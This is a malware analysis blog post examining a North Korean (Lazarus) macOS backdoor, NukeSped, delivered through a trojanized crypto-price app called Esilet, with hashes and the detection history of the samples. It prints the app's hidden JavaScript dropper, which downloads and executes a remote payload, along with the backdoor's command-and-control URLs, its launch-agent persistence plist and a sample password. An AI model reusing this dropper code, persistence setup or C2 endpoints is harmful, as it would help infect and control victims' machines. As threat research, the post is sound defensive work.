I’ve uploaded an OSX.NukeSped sample (password: infect3d) to our macOS malware collection.
Background
In mid April, the Cybersecurity & Infrastructure Security Agency (CISA) published a report detailing "[A] North Korean State-Sponsored APT Target[ing] Blockchain Companies":

The report begins with an informative overview of both the targets of, and techniques used the North Korean cyber actor (publicly known as Lazarus Group or APT38).
The U.S. government has observed North Korean cyber actors targeting a variety of organizations in the blockchain technology and cryptocurrency industry...
The activity described in this advisory involves social engineering of victims using a variety of communication platforms to encourage individuals to download trojanized cryptocurrency applications on Windows or macOS operating systems. The cyber actors then use the applications to gain access to the victim’s computer, propagate malware across the victim’s network environment, and steal private keys or exploit other security gaps.
These activities enable additional follow-on activities that initiate fraudulent blockchain transactions. -CISA
Moreover, the report also (albeit rather briefly) describes the malicious applications targeting both Windows and Mac.
The macOS samples listed in the CISA report, include:
- DAFOM-1.0.0.dmg (
60b3cfe2ec3100caf4afde734cfd5147f78acf58ab17d4480196831db4aa5f18) -
TokenAIS.app.zip (
5b40b73934c1583144f41d8463e227529fa7157e26e6012babd062e3fd7e0b03) - CryptAIS.dmg (
f0e8c29e3349d030a97f4a8673387c2e21858cccd1fb9ebbf9009b27743b2e5b) - Esilet.dmg (
9ba02f8a985ec1a99ab7b78fa678f26c0273d91ae7cbe45b814e6775ec477598) - Esilet-tmpzpsb3 (
9d9dda39af17a37d92b429b68f4a8fc0a76e93ff1bd03f06258c51b73eb40efa) - Esilet-tmpg7lpp (
dced1acbbe11db2b9e7ae44a617f3c12d6613a8188f6a1ece0451e4cd4205156) - darwin64.bin (
89b5e248c222ebf2cb3b525d3650259e01cf7d8fff5e4aa15ccd7512b1e63957)
In this blog post, we build upon CISA’s report, diving deeper into one of the malicious macOS samples. Specifically we’ll focus on a sample distributed within a trojanized application named Esilet.
- Objective-See: OSX.WatchCat
- SentinelOne: Four Distinct Families of Lazarus Malware Target Apple’s macOS Platform
Esilet: 1st-Stage
The CISA report notes that "Esilet claims to offer live cryptocurrency prices and price predictions".
…which can be confirmed by running the (trojanized) application in a isolated Virtual Machine:

The application is distributed via a disk image, named Esilet.dmg:
% du -h ~/Malware/NukeSped/Esilet.dmg 78M /Users/patrick/Malware/NukeSped/Esilet.dmg % shasum -a256 ~/Malware/NukeSped/Esilet.dmg 9ba02f8a985ec1a99ab7b78fa678f26c0273d91ae7cbe45b814e6775ec477598
This disk image was originally submitted to VirusTotal in late 2020. Although it was originally undetected, detections have (somewhat) increased since then:

You can mount the disk image (via hdiutil), to extract its files:
hdiutil attach /Users/patrick/Malware/TraderTraitor/Esilet.dmg -noverify /dev/disk6 GUID_partition_scheme /dev/disk6s1 Apple_HFS /Volumes/Esilet % ls /Volumes/Esilet Esilet.app
Opening the mounted disk image (/Volumes/Esilet) in Finder reveals a application, named Esilet.app:

The application is not signed, and via the file utility we see its main executable is a standard 64-bit Mach-O binary (named Esilet):
% codesign -dvv /Volumes/Esilet/Esilet.app /Volumes/Esilet/Esilet.app: code object is not signed at all % file /Volumes/Esilet/Esilet.app/Contents/MacOS/Esilet /Volumes/Esilet/Esilet.app/Contents/MacOS/Esilet: Mach-O 64-bit executable x86_64
We can confirm CISA’s findings that application is an Electon application, by looking at Esilet.app’s dependencies via otool (noting Electron Framework.framework):
% otool -L /Volumes/Esilet/Esilet.app/Contents/MacOS/Esilet /Volumes/Esilet/Esilet.app/Contents/MacOS/Esilet: /System/Library/Frameworks/MediaPlayer.framework/Versions/A/MediaPlayer @rpath/Electron Framework.framework/Electron Framework ...
Electon is, “a framework for creating native applications with web technologies like JavaScript, HTML, and CSS.”
To learn more about Electon, head over to:
From a reversing point of view, this is good news. Why? Electron applications are rather trivial to analyze, as they (always?) ship with their original (JavaScript) source code. However this code may be archived and thus, must first be unpacked.
If an Electron application is packed, the archive format is asar. From the asar github repo:
"Asar is a simple extensive archive format, it works like tar that concatenates all files together without compression, while having random access support."
As noted in a StackOver post titled, “How to unpack an .asar file?” one can unpack an asar archive via the following: npx asar extract app.asar destfolder.
In the Esilet.app we find an asar archive (app.asar) in Contents/Resources/ and extract it in the following manner:
$ npx asar extract Esilet.app/Contents/Resources/app.asar asar(unpacked)
The extracted archive contains various files, most notably several JavaScript files:

The CISA report notes:
"It contains a simpler version of TraderTraitor code in a function exported as UpdateCheckSync() located in a file named update.js, which is bundled in renderer.prod.js, which is in the app.asar archive." -CISA
Let’s take a peek at the (beautified) renderer.prod.js files, specifically looking at the UpdateCheckSync function:
1"./app/update.js": function(e, t, r) {
2 async function i() {
3 var e = "/";
4 "win32" == r("os").platform().toLowerCase() && (e = "\\");
5 var t = r("os").tmpdir(),
6 i = "https://www.esilet.com/update/" + r("os").platform() + ".json",
7 n = t + e + "Esilet-tmp" + Math.random().toString(36).substring(8);
8 "\\" == e && (n += ".exe");
9 var o = t + e + "noEsilet-0000";
10 try {
11 if (r("fs").existsSync(o)) return;
12 request = r("./app/node_modules/request/index.js"), request({
13 rejectUnauthorized: !1,
14 url: i
15 }, (function(t, i, o) {
16 if (t || !i || 200 != i.statusCode) return;
17 var a = "https://www.esilet.com/update/" + JSON.parse(o).path;
18 let s = r("fs").createWriteStream(n);
19 request({
20 rejectUnauthorized: !1,
21 url: a,
22 gzip: !0
23 }).pipe(s).on("finish", () => {
24 "\\" != e && r("fs").chmodSync(n, 511), r("child_process").exec(n), setTimeout((function() {
25 console.log(n), r("child_process").exec(n), console.log(n)
26 }), 12e3)
27 }).on("error", e => {})
28 }))
29 } catch (e) {}
30 }
31 e.exports = {
32 UpdateCheckSync: i,
33 UpdateCheckAsync: async function() {
34 await new Promise(e => {
35 i()
36 })
37 }
38 }
39 },This code will be automatically executed when the user opens the trojanized application.
The most relevant logic of the UpdateCheckSync function can be found around line 17. Here you can see the code builds a url (base url: https://www.esilet.com/update/), and then makes a request which is written out (to a path found in the n variable).
On line 24, this downloaded file is executed, via exec(n).
And what is downloaded (and executed)? The CISA report states:
[the application] has been observed delivering payloads of at least two different macOS variants of Manuscrypt" -CISA
Let’s now take a look at the Manuscrypt (Nukesped) backdoor.
Esilet: 2nd-Stage
As the CISA report provides several hashes for what they refer to as the “Manuscrypt” backdoor. (We’ll stick with “NukeSped”, which seems to be the name that public AV-engines prefer).
The binary we’ll focus on is named Esilet-tmpg7lpp. It is an unsigned 64-bit Mach-O binary:
% shasum -a256 ~/Malware/NukeSped/Esilet-tmpg7lpp dced1acbbe11db2b9e7ae44a617f3c12d6613a8188f6a1ece0451e4cd4205156 % file Esilet-tmpg7lpp Esilet-tmpg7lpp: Mach-O 64-bit executable x86_64 % codesign -dvv Esilet-tmpg7lpp Esilet-tmpg7lpp: code object is not signed at all
The binary was originally submitted to VirusTotal in late 2020 (via one of Objective-See’s tools, which allows users to submit files directly to VirusTotal). Although it was originally undetected, detections have (somewhat) increased since then:

When triaging an unknown (possibly) malicious binary, running strings (to extract, well, strings) can reveal a myriad of information:
% strings - Esilet-tmpg7lpp Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/7046A194A Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/537.13+ (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10 ... Cookie: _ga=%s%02d%d%d%02d%s; gid=%s%02d%d%03d%s Content-Type: application/octet-stream Content-Length: %d User-Agent: %s Accept-Language: * Accept: */* Cache-Control: no-cache Pragma: no-cache Connection: keep-alive ... <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>Label</key> <string>com.%s.agent</string> <key>ProgramArguments</key> <array> <string>%s</string> <string>daemon</string> </array> <key>KeepAlive</key> <false/> <key>RunAtLoad</key> <true/> </dict> </plist> ... /Library/LaunchDaemons/com.%s.agent.plist %s/Library/LaunchAgents/com.%s.agent.plist ... /bin/bash sw_vers ProductVersion: %d.%d.%d BuildVersion: %x networksetup -listallnetworkservices networksetup -getwebproxy '%s' Enabled: Yes Server: Port: %s:%s applex.services.agent ... https://sche-eg.org/plugins/top.php https://www.vinoymas.ch/wp-content/plugins/top.php https://infodigitalnew.com/wp-content/plugins/top.php ... @_curl_easy_cleanup @_curl_easy_getinfo @_curl_easy_init @_curl_easy_perform @_curl_easy_setopt @_curl_global_cleanup @_curl_global_init @_curl_slist_append @_curl_slist_free_all ... @_dup2 @_execv @_exit @_fopen @_fork @_fwrite @_getpwuid @_getuid @_inet_addr @_open @_pipe @_popen @_read @_write
Solely from the strings output we can glean various information (that sure, should be be fully confirmed via continued analysis):
- User-agent strings used by the binary
- HTTP headers used by the binary, including (custom?) cookie values
- An embedded launch item property list
- Path for the launch item property list
- Shell commands likely for generating a survey
- URLs, likely command and control (or exfil) servers
curl-related APIs for networking communications- API related to executing commands, reading/writing files, etc. etc.
In short, it appears the the Esilet-tmpg7lpp is a persistent backdoor, that affords remote attackers continued access and capabilities on an infected system.
libcurl APIs to provide networking capabilities for their implants/backdoors (e.g. OSX.WatchCat).
Ok, enough static analysis, let’s run Esilet-tmpg7lpp (in an isolated VM) and see what it does!
Unsurprisingly, at least at the UI level, nothing appears amiss:

…behind the scenes though, is another story
Vial a File Monitor we can passively observe the malware persisting itself as a launch item (agent):
# FileMonitor.app/Contents/MacOS/FileMonitor
...
{
"event": "ES_EVENT_TYPE_NOTIFY_CREATE",
"timestamp": "2022-05-08 07:44:28 +0000",
"file": {
"destination": "/Users/user/Library/LaunchAgents/com.applex.services.agent.agent.plist",
"process": {
"pid": 1479,
"path": "/Users/user/Desktop/Esilet-tmpg7lpp",
"uid": 501,
"arguments": ["/Users/user/Desktop/Esilet-tmpg7lpp"],
"ppid": 1380,
"ancestors": [1380, 1379, 1377, 1],
"signing info (reported)": {
"csFlags": 0,
"platformBinary": 0,
"signingID": "(null)",
"teamID": "(null)",
"cdHash": "0000000000000000000000000000000000000000"
},
"signing info (computed)": {
"signatureStatus": -67062
}
}
}
}
...
{
"event": "ES_EVENT_TYPE_NOTIFY_WRITE",
"timestamp": "2022-05-08 07:44:28 +0000",
"file": {
"destination": "/Users/user/Library/LaunchAgents/com.applex.services.agent.agent.plist",
"process": {
"pid": 1479,
"path": "/Users/user/Desktop/Esilet-tmpg7lpp",
"uid": 501,
"arguments": ["/Users/user/Desktop/Esilet-tmpg7lpp"],
"ppid": 1380,
"ancestors": [1380, 1379, 1377, 1],
"signing info (reported)": {
"csFlags": 0,
"platformBinary": 0,
"signingID": "(null)",
"teamID": "(null)",
"cdHash": "0000000000000000000000000000000000000000"
},
"signing info (computed)": {
"signatureStatus": -67062
}
}
}
}
We can examine the malware’s (now-created) launch agent property list (~/Library/LaunchAgents/com.applex.services.agent.agent.plist)
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5 <key>Label</key>
6 <string>com.applex.services.agent.agent</string>
7 <key>ProgramArguments</key>
8 <array>
9 <string>/Users/user/Desktop/Esilet-tmpg7lpp</string>
10 <string>daemon</string>
11 </array>
12 <key>KeepAlive</key>
13 <false/>
14 <key>RunAtLoad</key>
15 <true/>
16</dict>
17</plist>Its a pretty standard persistent launch agent with:
- Name (Label): com.applex.services.agent.agent
- Path: Location where the malware was executed (e.g. ~/Desktop/Esilet-tmpg7lpp)
